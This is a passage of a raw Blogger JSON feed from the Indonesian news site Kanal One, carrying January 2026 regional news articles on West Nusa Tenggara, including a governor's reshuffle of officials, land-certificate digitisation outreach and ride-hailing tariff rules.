yang disampaikan oleh Pemerintah Provinsi NTB. Ia menyatakan ketertarikan Kanada untuk memperluas kerja sama, khususnya di bidang energi berkelanjutan, pemberdayaan perempuan, kesehatan reproduksi, dan pendidikan, yang selama ini menjadi fokus program pembangunan internasional Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menegaskan bahwa Kanada telah memiliki sejumlah program pembangunan di kawasan Asia Tenggara dan memandang kerja sama dengan NTB sebagai peluang strategis untuk memperkuat pembangunan berbasis kesejahteraan masyarakat dan keberlanjutan lingkungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPertemuan ini diharapkan menjadi langkah awal penguatan kemitraan strategis antara NTB dan Kanada, yang mencakup: pengembangan pariwisata berkualitas dan berkelanjutan, hilirisasi produk pertanian, perikanan, dan peternakan, pengembangan energi terbarukan dan industri hijau, serta, transfer teknologi dan peningkatan kapasitas sumber daya manusia, tegas Gubernur NTB Dr. Lalu Muhamad Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2838551029292083261\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html","title":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s72-w400-h300-c\/1000354131.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6458994836065511635"},"published":{"$t":"2026-01-09T18:18:00.003+08:00"},"updated":{"$t":"2026-01-09T18:18:20.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s1280\/49381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/w400-h300\/49381.jpg\" title=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat Lalu Muhamad Iqbal mulai menggerakkan mesin birokrasi dengan melakukan perombakan signifikan di lingkungan Pemerintah Provinsi NTB. Sebanyak 21 pejabat pimpinan tinggi pratama atau eselon II dilantik dan dirotasi, pada Jumat sore (9\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDari pergeseran tersebut, tak sedikit pejabat yang harus rela turun tingkat jabatan. Tercatat, lima orang pejabat mengalami demosi sebagai bagian dari penataan ulang struktur organisasi pasca diberlakukannya Struktur Organisasi dan Tata Kerja (SOTK) baru.\u003Cbr \/\u003E\u003Cbr \/\u003ETak hanya menyasar eselon II, Gubernur Iqbal juga melantik delapan pejabat eselon III untuk memperkuat kinerja Organisasi Perangkat Daerah (OPD) yang sebelumnya terdampak perampingan dan penggabungan kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan yang dimulai sekitar pukul 15.00 Wita itu turut disaksikan Wakil Gubernur NTB Indah Dhamayanti Putri serta Penjabat Sekretaris Daerah NTB Lalu Moh Faozal di Pendopo Gubernur NTB.\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah posisi strategis mengalami pergeseran. Fathul Gani yang sebelumnya menjabat Kepala Satpol PP kini dipercaya sebagai Asisten I Setda NTB, sementara kursi Kasatpol PP diisi oleh Nunung Triningsih. Nama lain yang mencuri perhatian adalah Lalu Herman Mahaputra, yang bergeser dari jabatan Direktur Utama RSUP NTB untuk mengemban amanah sebagai Kepala Badan Pendapatan Daerah (Bapenda).\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, jabatan Kepala Bappeda kini dipegang Baiq Nelly Yuniarti, sedangkan Ahsanul Khalik ditunjuk sebagai Kepala Dinas Komunikasi, Informatika dan Statistik (Diskominfotik) NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski mutasi sudah berjalan, Pemprov NTB masih menyisakan pekerjaan rumah. Lima OPD hasil penggabungan SOTK baru hingga kini masih dipimpin pelaksana tugas. OPD tersebut meliputi Disdikpora, Dinas Kebudayaan, Dinas Ketahanan Pangan dan Pertanian, Dinas Perdagangan dan Perindustrian, serta Dinas PUPR dan Perumahan Permukiman.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal memastikan kekosongan jabatan definitif tersebut tidak akan berlangsung lama. Pengisiannya akan dilakukan melalui mekanisme seleksi terbuka atau open bidding.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya tidak memiliki beban politik dengan siapapun. Penilaian dilakukan secara obyektif berdasarkan loyalitas terhadap visi kepemimpinan, komitmen, dan kinerja,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh pejabat yang dilantik menandatangani kontrak kinerja dan dievaluasi secara terukur, baik melalui sistem internal pemerintahan maupun penilaian kepuasan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita sudah kehilangan hampir satu tahun. Sekarang saatnya mesin pemerintahan ini berlari, mengejar target dan visi pembangunan NTB,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDaftar Pejabat Eselon II yang Dilantik dan Dirotasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFathul Gani – Asisten I Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EFathurrahman – Kepala BPSDMD NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESurya Bahari – Kepala Bakesbangpoldagri NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad Masyhuri – Kepala Dinas Sosial PPA NTB\u003Cbr \/\u003E\u003Cbr \/\u003EJamaluddin Malady – Kepala Biro Pemerintahan Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAidy Furqan – Kepala Disnakertrans NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESadimin – Plt Kepala BPBD NTB\u003Cbr \/\u003E\u003Cbr \/\u003EBaiq Nelly Yuniarti – Kepala Bappeda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik – Kepala Diskominfotik NTB\u003Cbr \/\u003E\u003Cbr \/\u003ENunung Triningsih – Kepala Satpol PP NTB\u003Cbr \/\u003E\u003Cbr \/\u003EYusron Hadi – Staf Ahli Gubernur Bidang Sosial dan Kemasyarakatan\u003Cbr \/\u003E\u003Cbr \/\u003EWirawan – Kepala Dinas Koperasi dan UKM NTB\u003Cbr \/\u003E\u003Cbr \/\u003EIzzuddin Mahili – Kepala Biro Perekonomian dan Administrasi Pembangunan\u003Cbr \/\u003E\u003Cbr \/\u003EMuhammad Riadi – Kepala Disnakeswan NTB\u003Cbr \/\u003E\u003Cbr \/\u003ELalu Herman Mahaputra – Kepala Bapenda NTB\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6458994836065511635\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html","title":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s72-w400-h300-c\/49381.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default/-/Headline?alt=json-in-script&max-results=10&callback=jQuery3710741983140137491_1768733440489&_=1768733440490
body_size: 18369
content:
// API callback
jQuery3710741983140137491_1768733440489({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-18T09:31:31.677+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Headline?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/search\/label\/Headline"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Headline\/-\/Headline?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"655"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3070775077368312914"},"published":{"$t":"2026-01-15T15:21:00.002+08:00"},"updated":{"$t":"2026-01-15T15:21:17.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s4160\/59621.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/w400-h300\/59621.jpg\" title=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa Tenggara Barat menegaskan perannya sebagai mitra strategis negara dan masyarakat dalam mengawal reformasi pertanahan. Melalui Program IPPAT NTB Masuk Desa, organisasi profesi ini turun langsung ke Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat, Kamis, 15 Januari 2026, untuk melakukan sosialisasi digitalisasi sertifikat tanah dari analog ke elektronik.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan ini tidak hanya bersifat edukatif, tetapi juga merupakan bagian dari komitmen kelembagaan IPPAT NTB dalam memperluas literasi hukum pertanahan hingga ke lapisan masyarakat paling dasar. Program IPPAT NTB Masuk Desa dirancang sebagai instrumen preventif guna menekan potensi sengketa tanah, memperkuat tertib administrasi desa, serta membangun kepercayaan publik terhadap sistem pertanahan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EPelaksanaan kegiatan melibatkan tim mahasiswa Magister Kenotariatan Universitas Mataram Anita Kusumaningrum, Anya Putri Sugiarta, Anak Agung Putri Striratna Yattiki, Atmi Saidatin, Nurul Fadhilah, Aida Musyarrifah Hasri Putri, dan Ni Putu Novia Apryanti Ardani sebagai kepanjangan tangan akademik dari agenda profesi IPPAT NTB dalam membumikan hukum pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003ESosialisasi dihadiri oleh kepala dusun, ketua RT, ibu-ibu PKK, mahasiswa KKN, perangkat desa, serta warga masyarakat Sigerongan. Kehadiran unsur desa yang lengkap menegaskan bahwa IPPAT NTB tidak menempatkan masyarakat sebagai objek, melainkan sebagai subjek dalam proses transformasi hukum agraria.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam penjelasannya, IPPAT NTB menegaskan bahwa sertifikat elektronik merupakan bagian dari kebijakan nasional yang bertujuan memperkuat kepastian hukum, keamanan data, dan perlindungan hak atas tanah. Melalui pendekatan langsung ke desa, IPPAT NTB memastikan bahwa kebijakan tersebut dipahami secara utuh, tidak menimbulkan ketakutan, dan tidak membuka ruang disinformasi.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa Program IPPAT NTB Masuk Desa adalah bentuk tanggung jawab institusional organisasi profesi terhadap masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“IPPAT NTB tidak boleh hanya hadir di balik meja administrasi. Kami harus hadir di desa-desa, memastikan masyarakat memahami haknya dan negara hadir melalui kepastian hukum. Digitalisasi sertifikat tanah harus dipahami sebagai perlindungan, bukan beban,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT NTB memposisikan diri sebagai penjaga etika, kepastian, dan keberlanjutan hukum pertanahan, sekaligus mitra kritis pemerintah dalam memastikan kebijakan berjalan adil dan berorientasi pada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EApresiasi Pemerintah Desa\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Sigerongan, Dian Siswadi, menyampaikan apresiasinya terhadap peran aktif IPPAT NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Program IPPAT NTB Masuk Desa sangat strategis bagi kami. Warga mendapat penjelasan langsung dari organisasi profesi yang berkompeten. Ini membantu desa menjaga tertib administrasi dan mencegah persoalan pertanahan di kemudian hari,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDampak di Tingkat Dusun\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dusun Sigerongan menilai kehadiran IPPAT NTB membawa dampak nyata bagi masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Warga biasanya bingung dengan istilah hukum. Dengan IPPAT NTB turun langsung ke desa, penjelasan jadi jelas dan mudah dipahami. Ini membuat masyarakat lebih percaya dan tenang,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan diakhiri dengan dialog terbuka antara warga dan narasumber. Diskusi tersebut menegaskan bahwa Program IPPAT NTB Masuk Desa bukan sekadar agenda sosialisasi, melainkan gerakan kelembagaan IPPAT NTB dalam mengawal kepastian hukum, mencegah konflik agraria, dan memperkuat kehadiran hukum negara hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3070775077368312914\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html","title":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s72-w400-h300-c\/59621.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-453282501921708233"},"published":{"$t":"2026-01-14T11:47:00.003+08:00"},"updated":{"$t":"2026-01-14T11:47:55.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/57373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w266-h400\/57373.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Dinas Perhubungan (Dishub) Provinsi NTB, Indra menegaskan bahwa kebijakan tarif Angkutan Sewa Khusus (ASK) telah final, sah, dan berlaku resmi untuk seluruh aplikator transportasi online yang beroperasi di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKebijakan ini merupakan bagian dari upaya menciptakan iklim transportasi daring yang adil, tertib, dan berkelanjutan serta upaya meningkatkan pendapatan daerah dari driver yang berdomisili asli NTB, hasil pertemuan yang berlangsung di ruang rapat cakra Dishub Provinsi NTB, Rabu (14\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan Keputusan Gubernur NTB, tarif ASK ditetapkan dengan batas bawah Rp4.500 per kilometer dan batas atas Rp6.500 per kilometer. Penetapan tersebut merujuk pada Peraturan Menteri Perhubungan Nomor 118 Tahun 2018, khususnya Pasal 22 yang memberikan kewenangan kepada Gubernur untuk menetapkan tarif di daerah dan menjadi acuan resmi bagi seluruh aplikator transportasi online di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak aplikator, diantaranya Gojek, Grab, Maxim dan InDrive, menyatakan komitmen untuk patuh dan mengikuti regulasi sepanjang kebijakan ditetapkan secara jelas dan tegas melalui regulasi resmi, bukan sekadar kesepakatan harga. Hal ini dinilai penting untuk menghindari potensi konflik dengan ketentuan persaingan usaha. Aplikator juga mengusulkan keterlibatan akademisi dalam kajian transportasi serta diskusi lanjutan terkait standar operasional, kelayakan alat, kebersihan, administrasi, dan pengawasan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam forum tersebut, Dinas Komunikasi, Informatika, dan Statistik (Kominfotik) NTB, Syamsun Rizal, menegaskan bahwa pihaknya tidak mengatur tarif maupun teknis operasional transportasi. Peran Kominfotik difokuskan pada pengawasan aspek komunikasi dan literasi digital, dukungan sistem informasi dan publikasi kebijakan serta menjadi fasilitator dialog digital antara pemerintah daerah dan aplikator, guna membangun ekosistem digital transportasi yang aman, sehat, dan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, dari aspek ketenagakerjaan, Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) NTB, Murdi, mencatat bahwa transportasi online telah menyerap 9.259 driver terdaftar, sekaligus berkontribusi menurunkan angka pengangguran di NTB. Disnakertrans NTB mengimbau seluruh driver untuk menjadi peserta BPJS Ketenagakerjaan demi perlindungan keselamatan dan jaminan kerja serta membuka ruang pengaduan dan penyelesaian konflik antara driver dan aplikator.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi perizinan, DPMPTSP NTB, Ngurah Weda Gama, mengungkapkan bahwa belum seluruh aplikator menyelesaikan proses izin ASK secara lengkap. Setiap penambahan kendaraan diwajibkan memperbarui izin, serta memastikan data jumlah kendaraan selalu mutakhir. Dalam perizinan ASK, persetujuan kuota kendaraan dari Pemerintah Provinsi NTB menjadi syarat utama, yang ke depan akan ditetapkan berbasis kajian teknis dan kerja sama lintas pihak bersama kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain tarif, pemerintah daerah juga menegaskan kewajiban kendaraan dan operasional. Seluruh driver yang tergabung dalam platform seperti Gojek, Grab, Maxim, dan InDrive diwajibkan menggunakan plat kendaraan DR dan EA, sebagai bentuk dukungan terhadap Pendapatan Asli Daerah (PAD). Selain itu, setiap aplikator diwajibkan memiliki kantor cabang di NTB dan pelanggaran terhadap ketentuan tersebut akan dikenai teguran tertulis hingga sanksi oleh Dinas Perhubungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB menegaskan bahwa regulasi tarif ASK telah final dan berlaku, dengan penekanan pada kepatuhan kendaraan, perizinan, keberadaan kantor cabang serta perlindungan tenaga kerja. Para aplikator pun menyatakan siap patuh dan mendukung tindak lanjut kebijakan, demi mewujudkan layanan transportasi online yang tertib, adil, dan berkelanjutan di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: 